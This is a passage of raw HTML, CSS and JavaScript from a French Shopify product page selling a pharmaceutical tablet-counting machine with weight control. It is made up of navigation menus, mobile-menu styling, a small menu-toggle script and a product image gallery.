géluleuses confinées SECUREFILL</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/geluleuses-automatiques">Gamme Géluleuses liquides FLUIDOCAP F 70</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/geluleuses-automatiques">dépoussiéreur gélules Gamme DP</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/geluleuses-automatiques">élévateur gélules</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/geluleuses-automatiques">détecteur de métaux gélules</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/geluleuses-automatiques">trieuse pondérale gélules Gamme ACCURA</a></li></ul></div> <div class="dropdown_row"></div></div></div></div> <div class="dropdown_container" data-dropdown="process-poudre"> <div class="dropdown menu"> <div class="dropdown_content dropdown_narrow"> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/melangeurs-poudres">Mélangeurs</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/presses-a-comprimes">Presse à comprimés</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="impression-controle"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/impression-pharmaceutique">▸ Gamme complète</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/impression-detiquette">Impression étiquettes</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/products/etiqueteuse-de-flacons">Étiqueteuse flacons</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/products/impression-blow-fill-seal-en-mode-horizontal">Dose unitaire BFS</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="https://doser-compter.com/products/impression-sur-laize-aluminium">Laize aluminium</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/products/impression-sur-blister-personnalisation-retardee">Blister scellé</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/products/impression-de-mentions-variables-pour-flacons-injectables">Impression laser sur flacons</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="https://doser-compter.com/products/machine-de-serialisation">Sérialisation & agrégation</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="pharma-biotech"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/3p-innovation">▸ Gamme complète</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/gamme-r-d">R & D</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/gamme-essais-cliniques">ESSAIS CLINIQUES</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/gamme-production">PRODUCTION</a></li></ul></div></div></div></div></div></div></div></header> <style>

    .main_nav div.logo a {
      padding-top: 15px;
      padding-bottom: 15px;
    }

    div.logo img {
      max-width: 205px;
    }

    

    .nav {
      
        width: 100%;
        clear: both;
      
    }

    
      .nav ul.menu {
        padding-top: 0px;
        padding-bottom: 0px;
      }

      .sticky_nav ul.menu, .sticky_nav .mini_cart {
        padding-top: 0px;
        padding-bottom: 0px;
      }
    

    
      #header .top_bar .icon-search {
        right: 15px;
      }
    

    
      body {
        overscroll-behavior-y: none;
      }</style> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"> <style>
      .search-icon{
      margin-right:10px !important;
      }

      .mob-side-nav{
        display:none;
      }

      @media only screen and (max-width: 798px) {

        span.close-span:after {
      content: "\00d7";
      color: #fff;
      font-size: 43px;
  }

        body.is-active #header {
      height: 144px !important;
  }

     ul.mobile-mega-menu.hidden {
      min-height: 900px;
  }
       span.cart_count {
      font-size: 16px;
  }

        .icon-search:before {

      font-size: 16px;
      padding-top: 3px;
  }

        .icon-bag:before {
      content: "\e901";
      font-size: 16px;
      margin: 0px;
  }

     header#header {
      background: #fff !important;
      height: 43px;
  }  

      .bar {
      width: 28px;
      height: 2px;
      background-color: #000000;
      margin: 6px 0;
  }

        .mob-nav-container {
      width:100%;
      padding-left: 10px;
      padding-right: 10px;
      margin-top: 5px;
  }

   #mobile_menu li {
      padding-bottom: 15px;
      padding-right: 0;
      margin : auto;
      display: block;
  }   

       #mobile_menu li .sublink{
        padding-bottom: 0px !important;
        }

        #mobile_menu a, #mobile_menu a:visited, #mobile_menu a span {
      color: black;
      text-decoration: none;
      position: relative;
      transition: color .1s linear;
  }

        .top_bar {
      display: none !important;

  }
    .sidenav {
      height: 100%;
      width: 0;
      position: fixed;
      z-index: 1;
      top: 0;
      left: 0;
      background-color: white;
      overflow-x: hidden;
      transition: 0.5s;
      padding-top: 15px;
  }    

  .sidenav-wrapper {
      height: 100%;
      width: 100%;
      position: fixed;
      z-index: 2002;
      top: 0;
      background-color: rgba(0,0,0,0.5);
      overflow-x: hidden;
      transition: 0.5s;
      left: 0;
  }  

  .sidenav a {
    padding: 8px 8px 8px 32px;
    text-decoration: none;
    font-size: 25px;
    color:black;
    display: block;
    transition: 0.3s;
  }

  .sidenav a:hover {
    color: #f1f1f1;
  }

  .sidenav .closebtn {
      color: black;
      display: none;
      position: absolute;
      top: 0%;
      transform: translatey(0%);
      text-align: center;
      width: 49px;
      height: 50px;
      padding: 10px;
  /*     left: 50% !important; */
      right: -18% !important;
      font-size: 44px;
      z-index: 99999999999;
  }
        span.close-span {
      position: absolute;
      top: 10px;
      right: 10px;
      width: 30px;
      height: 30px;
      z-index: 99999999999999;
  }

  #mobile_menu .no-padding, .menu_cont .no-padding{
     padding: 0 !important;
  }


  .mobile-image{padding:10px 10px 0px 10px !important;}

  #mobile_menu .mega-menu__richtext{
      padding: 5px 10px 10px 10px !important;
  }

        .menu_cont .no-margin {
        margin:0 !important;
        }

        .menu_cont li {
        padding:0 !important;
        }

        .mob-side-nav {
      display: flex;
      background: #ffffff;
      min-height: 45px;
  }

      .mob-side-nav .cart-section {
      float: right;
      margin:inherit;
  }

  .mo-nav-logo {
      position: absolute;
      width:95%;
      text-align:center;
      margin: inherit;
  }
        
  .mo-nav-logo a { 
      color: #000000 !important;
  }
  
  .cart-section a, .cart_count {
      color: #000000 !important;
  }
        
  .cart_content a {
     color: #333333 !important;
  }

  .tog-icon {
      float: left;
      margin-top : 2px;
  }

        @media only screen and (min-width: 500px){
          .tog-icon{
          margin-right:4%;
          }
        }

        .menu li a {
      font-size: 16px;
  }

    .menu-title h3 {
      font-size: 25px;
      text-align: center;
      font-weight: 500;
  }

        .menu-title {
      border-bottom: 2px solid #eee;
  }

        .for-cross {
      position: relative;
  }

      .menu a, .menu a:visited, .menu a:active, #header span.menu_title, .menu a span, select.currencies, .mini_cart span {

      padding-top: 0px;

  }

        ul#mobile_menu {
      padding-top: 15px;
  }

        .menu li a {
      font-size: 11px;
  }

        .on-click {
          display:block !important;
        }  

        ul.mobile-mega-menu.hidden {
  transition:all 0.30s ease;
  }

   ul.social-ul {
      margin-top: -20px !important;
      background: white;
      margin: 0px;
      list-style: none;
  }


      .social-ul li {
      width: 33%;
      float: left;
  }

        @media only screen and (min-width:550px) {
        .social-ul li {
          padding-left:20px;
        }
        }

        .fa {
        align-self: center;
		}
        
        .fa-chevron-left{
        position: absolute;
        padding-left: 15px;
        }

        .facebook-icon a {
      color: white;
      background: #405D9B;
      display: inline-block;
      height: 40px;
      width: 40px;
      border-radius: 50%;
      margin: 0px 0 0px 0px;
      white-space: nowrap;
      overflow: hidden;
      padding: 1px;
      background-repeat: no-repeat;
      background-position: 50%;
      border: 1px solid #fff;
      text-transform: capitalize;
      position: relative;
      line-height: 0;
      text-align: center;
      padding-top: 8px;
  }

        .instagram-icon a{
         color: white;
      background: #D73F94;
      display: inline-block;
      height: 43px;
      width: 43px;
      border-radius: 50%;
      margin: 0px 0 0px 0px;
      white-space: nowrap;
      overflow: hidden;
      padding: 1px;
      background-repeat: no-repeat;
      background-position: 50%;
      border: 1px solid #fff;
      text-transform: capitalize;
      position: relative;
      line-height: 0;
      text-align: center;
          padding-top: 8px}

       .twitter-icon a {
      color: white;
      background: #1DA1F2;
      display: inline-block;
      height: 40px;
      width: 40px;
      border-radius: 50%;
      margin: 0px 0 0px 0px;
      white-space: nowrap;
      overflow: hidden;
      padding: 1px;
      background-repeat: no-repeat;
      background-position: 50%;
      border: 1px solid #fff;
      text-transform: capitalize;
      position: relative;
      line-height: 0;
      text-align: center;
      padding-top: 8px;
  }  

     .log-in-sign-up-links a {
      font-size: 14px;
      text-align: center;
      padding: 0px 2px 2px 1px;
      color: black;
      display: inline-block;
  }
       a.margin-left {
      margin-left: 25px;
  }

      .social-icons-links {
      padding-bottom: 20px !important;
      background: #eee;
      padding-top: 20px !important;
  }

        .social-anim-icon {
      background: white;
      padding: 30px 0px 30px;
  }

        .log-in-sign-up-links {
      margin-top: 35px !important;
  }
        
        }
   .accordion {
      background-color: #eee;
      color: #444;
      cursor: pointer;
      padding: 10px 20px 10px 30px;
      width: 100%;
      border: none;
      text-align: none;
      outline: none;
      font-size: 12px;
      transition: 0.4s;
  }  
    .accordion h3 {
      font-size: 14px;
      text-transform: capitalize;
  }

  .footer-link-accordian .active, .footer-link-accordian .accordion:hover {
    background-color: #eee;
  }

  .accordion:after {
      margin-top: -15px;
      padding: 0px;
      content: '\002B';
      color: #777;
      font-weight: bold;
      float: right;
      margin-left: 5px;
  }

  .footer-link-accordian .active:after {
    content: "\2212";
  }

  .panel {
      padding: 0 5px;
      background-color: white;
      overflow: hidden;
      transition: max-height 0.2s ease-out;
  }


     .panel-links a {
      color: #666;
      padding: 10px 0px;
      font-size: 13px;
      display: block;
       padding-left:30px;
  }

div.panel {
    display: none;
}

div.panel.show {
    display: block !important;
}
      
    .ctm-inner-title {
      top: 8px;
      width:100%;
      text-align: center;
      font-weight:500;
      text-transform: uppercase;
      color: black;
      font-size: 25px;
  }   

      @media only screen and (min-width:550px){
        .ctm-inner-title{
        left:38%;
        }
      }


     li.mobile-mega-menu_block.mega-menu__richtext {
      margin-top: 25px;
       margin-bottom:10px;
  }

     .mobile-mega-menu_block p {
      font-size: 14px;
      text-align: center;
  }

     ul.mobile-mega-menu.hidden li.mobile-mega-menu_block.sublink a.parent-link--false, ul.mobile-mega-menu.hidden li.mobile-mega-menu_block.sublink a.parent-link--true {
      background: #eee;

  }

     .menu_pl li {
      padding: 12px 5px;
      border: none !important;
      padding: 12px 5px;
      border-bottom: 1px solid #eee !important;
  }

      .menu_pl li:last-child {
          border: none !important;
      }
      @media only screen and (max-width:798px){
        .menu_pl li {
        padding: 5px 0px 5px 5px;
        }
      }

     .menu_pl li a {
      display: block;
     padding: 10px 20px;
      font-size: 14px;
  }

     .mobile-mega-menu_block a.parent-link--false {
      font-size: 20px;
  }

     .mobile-mega-menu_block a.parent-link--false {
      font-weight: 500 !important;
      font-size: 20px;
  }

      @media only screen and (max-width: 798px){
       .menu li a {
        font-size: 14px !important;
    }
  }

     .sidenav .container-b {
      width: 50px !important;
      height: 50px !important;
  }


     .ctm-inner-title::after {

      border-bottom:none;
  }

      }

      @media screen and (max-height: 450px) {
    .sidenav {padding-top: 15px;}
    .sidenav a {font-size: 18px;}
  }

         /*   @media screen and (min-width:550px){
        .sidenav .closebtn {
          left:400px;
        }
        }

        @media screen and (max-width:350px){
        .sidenav .closebtn {
          left:250px;
        }
        }*/
      @media only screen and (max-width: 981px){
        #mobile_menu .sublink ul {
            display: block !important;
        }
        ul.mobile-mega-menu.hidden {
            transition: all 0.30s ease;
        }
       
        ul.mobile-mega-menu.hidden {
            position: absolute;
            background: #fff;
            z-index: 1;
            padding: 0px !important;
            width: 0;
            height: fit-content;
            top: -64px;
            right: 0;
            overflow: scroll;
            padding: 10px 0px 50px !important;
        }
        .social-icons-links {
            //position: relative;
           // z-index: -1;
        }
        ul.menu_pl li {
            width: 100%;
        }
        .mobile-mega-menu.hidden li.mobile-mega-menu_block.sublink a.parent-link--false, ul.mobile-mega-menu.hidden li.mobile-mega-menu_block.sublink a.parent-link--true {
            background: #ccc;
            font-weight: 700 !important;
            padding: 15px 20px;
          	color:#000;
        }
        #mobile_menu li .sublink {
            padding: 0;
        }
        #mobile_menu .sublink ul {
            padding: 0;
        }
        
        .ctm-inner-title {
            left: 0;
        }
        .panel {
            //position: relative;
            z-index: -1;
        }
        ul.mobile-mega-menu.hidden ul.menu_pl li {
            width: 100% !important;
            display: flex !important;
            align-items: center;
        }
        ul.menu_pl li {
            padding-bottom: 0 !important;
        }
        .sidenav .container-b {
              margin: 0 0 0 15px;
          }
        ul.mobile-mega-menu.hidden div.ctm-back {
            position: initial;
            z-index: 1000;
            left: 9px;
            bottom: 10px;
          	display: flex;
          	margin-bottom:15px;
        }
        .sidenav {
            overflow: auto !important;
          	height: 100% !important;
        }
        .sidenav-wrapper {
            overflow: auto !important;
          height: 100% !important;
        }
}
      
@media only screen and (max-width: 768px){
        .panel {
            //position: relative;
            z-index: -1;
        }
  
        #mobile_menu .mega-menu__richtext {
            padding: 5px 20px 10px 20px !important;
        }
     .ctm-inner-title {
      left: 0;
  }
    .inner_ctwo {
      z-index: 0;
  }   
  .inner_content {
    z-index: 0;
}
  
  .nav-bar-icons{
    position:absolute;
    z-index:1000;
}

@media only screen and (max-width: 767px){
        .panel {
            //position: relative;
            z-index: -1;
        }

   #mobile_menu .mega-menu__richtext {
    padding: 5px 10px 10px 10px !important;
}

}</style> <script>
  function openNav() {
    if ($(window).width() > 550){
    document.getElementById("mySidenav").style.width = "400px";
  }
    else if ($(window).width() <= 350){
    document.getElementById("mySidenav").style.width = "250px";
  }
    else {
    document.getElementById("mySidenav").style.width = "300px";
    }
    
    document.getElementById("mySidenav").style.overflowX = "hidden";
    document.getElementsByTagName("HTML")[0].style.overflow = "hidden";
  }

  function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
    document.getElementById("mySidenav").style.overflowX = "hidden";
    document.getElementsByTagName("HTML")[0].style.overflow = "visible";
  }

    //footer links accordian
    var acc = document.getElementsByClassName("accordion");
var panel = document.getElementsByClassName('panel');

for (var i = 0; i <acc.length; i++) {
    acc[i].onclick = function() {
        var setClasses = !this.classList.contains('active');
        setClass(acc, 'active', 'remove');
        setClass(panel, 'show', 'remove');

        if (setClasses) {
            this.classList.toggle("active");
            this.nextElementSibling.classList.toggle("show");
          	var objDiv = document.getElementById("mySidenav");
			objDiv.scrollTop = objDiv.scrollHeight;
        }
    }
}

function setClass(els, className, fnName) {
    for (var i = 0; i <els.length; i++) {
        els[i].classList[fnName](className);
    }
}
    
    //social media icon display
    
     var socialCount = document.querySelector(".social-ul").getElementsByTagName("li").length;
    var liTab = document.querySelectorAll(".social-ul li");
    
    if (socialCount === 2){
      for (var i=0; i<liTab.length; i++){
    liTab[i].style.width = "50%";
    liTab[i].style.paddingLeft = "25px";
      }
    } else if (socialCount === 1){
    document.querySelector(".social-ul li").style.width = "85%";
    document.querySelector(".social-ul li").style.textAlign = "center";
    } else if (socialCount === 0) {
    document.querySelector(".social-anim-icon").style.display = "none";
    }</script></div> <div class="mega-menu-container"></div>

    

      

<div id="shopify-section-product-template" class="shopify-section product-template">

<a name="pagecontent" id="pagecontent"></a>

<div class="container main content product-name--remplisseuse-comprimes-flacons"> <div class="sixteen columns"> <div class="clearfix breadcrumb-collection"> <div class="breadcrumb_text" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://doser-compter.com" title="Doser-Compter.com" itemprop="item" class="breadcrumb_link"> <span itemprop="name">Accueil</span></a> <meta itemprop="position" content="1" /></span> <span class="breadcrumb-divider">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/collections/all" title="Produits" itemprop="item" class="breadcrumb_link"> <span itemprop="name">Produits</span> <meta itemprop="position" content="2" /></a></span> <span class="breadcrumb-divider">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/products/remplisseuse-comprimes-flacons" itemprop="item" class="breadcrumb_link"> <span itemprop="name">Compteuse de comprimés avec contrôle de poids</span> <meta itemprop="position" content="3" /></a></span></div></div></div> <div class="product clearfix"> <div class="sixteen columns"> <div  class="product-6554470875267"
          data-free-text=""
          > <div class="section product_section clearfix js-product_section " itemscope itemtype="http://schema.org/Product" data-rv-handle="remplisseuse-comprimes-flacons"> <div class="nine columns medium-down--one-whole alpha">
          
  
  

<div class="gallery-wrap js-product-page-gallery clearfix
            gallery-arrows--false
             bottom-thumbnails 
            "> <div class="product_gallery js-product-gallery product-6554470875267-gallery
               multi-image 
              
              transparentBackground--true
              slideshow_animation--slide
              popup-enabled--true"
      data-zoom="false"
      data-autoplay="false"> <div class="gallery-cell" data-thumb="" data-title="Compteuse de comprimés avec contrôle de poids" data-image-height="500px//doser-compter.com/cdn/shop/products/4-min_5000x.png?v=1678369122" data-image-width="500px"> <a  href="//doser-compter.com/cdn/shop/products/4-min_2000x.png?v=1678369122"
                  class="lightbox"
                  data-fancybox="6554470875267"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 500px"> <img  src="//doser-compter.com/cdn/shop/products/4-min_100x.png?v=1678369122"
                      alt="Compteuse de comprimés avec contrôle de poids"
                      class=" lazyload none"
                      data-index="0"
                      data-image-id="28019533283459"
                      data-sizes="100vw"
                      data-aspectratio="500px//doser-compter.com/cdn/shop/products/4-min_5000x.png?v=1678369122/500px"
                      data-src="//doser-compter.com/cdn/shop/products/4-min_2000x.png?v=1678369122"
                      srcset=" //doser-compter.com/cdn/shop/products/4-min_200x.png?v=1678369122 200w,
                                    //doser-compter.com/cdn/shop/products/4-min_400x.png?v=1678369122 400w,
                                    //doser-compter.com/cdn/shop/products/4-min_600x.png?v=1678369122 600w,
                                    //doser-compter.com/cdn/shop/products/4-min_800x.png?v=1678369122 800w,
                                    //doser-compter.com/cdn/shop/products/4-min_1200x.png?v=1678369122 1200w,
                                    //doser-compter.com/cdn/shop/products/4-min_2000x.png?v=1678369122 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com" data-image-height="500px//doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_5000x.png?v=1678369122" data-image-width="500px"> <a  href="//doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_2000x.png?v=1678369122"
                  class="lightbox"
                  data-fancybox="6554470875267"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 500px"> <img  src="//doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_100x.png?v=1678369122"
                      alt="Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com"
                      class=" lazyload none"
                      data-index="1"
                      data-image-id="28019533250691"
                      data-sizes="100vw"
                      data-aspectratio="500px//doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_5000x.png?v=1678369122/500px"
                      data-src="//doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_2000x.png?v=1678369122"
                      srcset=" //doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_200x.png?v=1678369122 200w,
                                    //doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_400x.png?v=1678369122 400w,
                                    //doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_600x.png?v=1678369122 600w,
                                    //doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_800x.png?v=1678369122 800w,
                                    //doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_1200x.png?v=1678369122 1200w,
                                    //doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_2000x.png?v=1678369122 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Compteuse de comprimés avec contrôle de poids" data-image-height="500px//doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_5000x.png?v=1653375512" data-image-width="500px"> <a  href="//doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_2000x.png?v=1653375512"
                  class="lightbox"
                  data-fancybox="6554470875267"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 500px"> <img  src="//doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_100x.png?v=1653375512"
                      alt="Compteuse de comprimés avec contrôle de poids"
                      class=" lazyload none"
                      data-index="2"
                      data-image-id="28019533381763"
                      data-sizes="100vw"
                      data-aspectratio="500px//doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_5000x.png?v=1653375512/500px"
                      data-src="//doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_2000x.png?v=1653375512"
                      srcset=" //doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_200x.png?v=1653375512 200w,
                                    //doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_400x.png?v=1653375512 400w,
                                    //doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_600x.png?v=1653375512 600w,
                                    //doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_800x.png?v=1653375512 800w,
                                    //doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_1200x.png?v=1653375512 1200w,
                                    //doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_2000x.png?v=1653375512 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Compteuse de comprimés avec contrôle de poids" data-image-height="500px//doser-compter.com/cdn/shop/products/1-min_5000x.png?v=1653375512" data-image-width="500px"> <a  href="//doser-compter.com/cdn/shop/products/1-min_2000x.png?v=1653375512"
                  class="lightbox"
                  data-fancybox="6554470875267"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 500px"> <img  src="//doser-compter.com/cdn/shop/products/1-min_100x.png?v=1653375512"
                      alt="Compteuse de comprimés avec contrôle de poids"
                      class=" lazyload none"
                      data-index="3"
                      data-image-id="28019533348995"
                      data-sizes="100vw"
                      data-aspectratio="500px//doser-compter.com/cdn/shop/products/1-min_5000x.png?v=1653375512/500px"
                      data-src="//doser-compter.com/cdn/shop/products/1-min_2000x.png?v=1653375512"
                      srcset=" //doser-compter.com/cdn/shop/products/1-min_200x.png?v=1653375512 200w,
                                    //doser-compter.com/cdn/shop/products/1-min_400x.png?v=1653375512 400w,
                                    //doser-compter.com/cdn/shop/products/1-min_600x.png?v=1653375512 600w,
                                    //doser-compter.com/cdn/shop/products/1-min_800x.png?v=1653375512 800w,
                                    //doser-compter.com/cdn/shop/products/1-min_1200x.png?v=1653375512 1200w,
                                    //doser-compter.com/cdn/shop/products/1-min_2000x.png?v=1653375512 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com" data-image-height="500px//doser-compter.com/cdn/shop/products/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8_5000x.jpg?v=1653375512" data-image-width="500px"> <a  href="//doser-compter.com/cdn/shop/products/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8_2000x.jpg?v=1653375512"
                  class="lightbox"
                  data-fancybox="6554470875267"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 500px"> <img  src="//doser-compter.com/cdn/shop/products/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8_100x.jpg?v=1653375512"
                      alt="Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com"
                      class=" lazyload none"
                      data-index="4"
                      data-image-id="28019540426883"
                      data-sizes="100vw"
                      data-aspectratio="500px//doser-compter.com/cdn/shop/products/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8_5000x.jpg?v=1653375512/500px"
                      data-src="//doser-compter.com/cdn/shop/products/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8_2000x.jpg?v=1653375512"
                      srcset=" //doser-compter.com/cdn/shop/products/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8_200x.jpg?v=1653375512 200w,
                                    //doser-compter.com/cdn/shop/products/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8_400x.jpg?v=1653375512 400w,
                                    //doser-compter.com/cdn/shop/products/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8_600x.jpg?v=1653375512 600w,
                                    //doser-compter.com/cdn/shop/products/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8_800x.jpg?v=1653375512 800w,
                                    //doser-compter.com/cdn/shop/products/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8_1200x.jpg?v=1653375512 1200w,
                                    //doser-compter.com/cdn/shop/products/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8_2000x.jpg?v=1653375512 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Compteuse de comprimés avec contrôle de poids" data-image-height="500px//doser-compter.com/cdn/shop/products/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9_5000x.webp?v=1678369121" data-image-width="500px"> <a  href="//doser-compter.com/cdn/shop/products/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9_2000x.webp?v=1678369121"
                  class="lightbox"
                  data-fancybox="6554470875267"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 500px"> <img  src="//doser-compter.com/cdn/shop/products/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9_100x.webp?v=1678369121"
                      alt="Compteuse de comprimés avec contrôle de poids"
                      class=" lazyload none"
                      data-index="5"
                      data-image-id="48088382701900"
                      data-sizes="100vw"
                      data-aspectratio="500px//doser-compter.com/cdn/shop/products/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9_5000x.webp?v=1678369121
    
  /500px"
                      data-src="//doser-compter.com/cdn/shop/products/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9_2000x.webp?v=1678369121"
                      srcset=" //doser-compter.com/cdn/shop/products/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9_200x.webp?v=1678369121 200w,
                                    //doser-compter.com/cdn/shop/products/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9_400x.webp?v=1678369121 400w,
                                    //doser-compter.com/cdn/shop/products/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9_600x.webp?v=1678369121 600w,
                                    //doser-compter.com/cdn/shop/products/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9_800x.webp?v=1678369121 800w,
                                    //doser-compter.com/cdn/shop/products/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9_1200x.webp?v=1678369121 1200w,
                                    //doser-compter.com/cdn/shop/products/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9_2000x.webp?v=1678369121 2000w"
                       /></div></a></div></div> <div class="product_gallery_nav product_gallery_nav--bottom-thumbnails product-6554470875267-gallery-nav"> <div class="gallery-cell" data-title="Compteuse de comprimés avec contrôle de poids"> <img  src="//doser-compter.com/cdn/shop/products/4-min_100x.png?v=1678369122"
                      alt="Compteuse de comprimés avec contrôle de poids"
                      data-index="0"
                      data-image-id="28019533283459"
                      data-featured-image="28019533283459"
                      /></div> <div class="gallery-cell" data-title="Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com"> <img  src="//doser-compter.com/cdn/shop/products/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3_100x.png?v=1678369122"
                      alt="Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com"
                      data-index="1"
                      data-image-id="28019533250691"
                      data-featured-image="28019533283459"
                      /></div> <div class="gallery-cell" data-title="Compteuse de comprimés avec contrôle de poids"> <img  src="//doser-compter.com/cdn/shop/products/3-min_7d3deed2-c061-41d8-b4c5-70465083f486_100x.png?v=1653375512"
                      alt="Compteuse de comprimés avec contrôle de poids"
                      data-index="2"
                      data-image-id="28019533381763"
                      data-featured-image="28019533283459"
                      /></div> <div class="gallery-cell" data-title="Compteuse de comprimés avec contrôle de poids"> <img  src="//doser-compter.com/cdn/shop/products/1-min_100x.png?v=1653375512"
                      alt="Compteuse de comprimés avec contrôle de poids"
                      data-index="3"
                      data-image-id="28019533348995"
                      data-featured-image="28019533283459"
                      /></div> <div class="gallery-cell" data-title="Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com"> <img  src="//doser-compter.com/cdn/shop/products/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8_100x.jpg?v=1653375512"
                      alt="Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com"
                      data-index="4"
                      data-image-id="28019540426883"
                      data-featured-image="28019533283459"
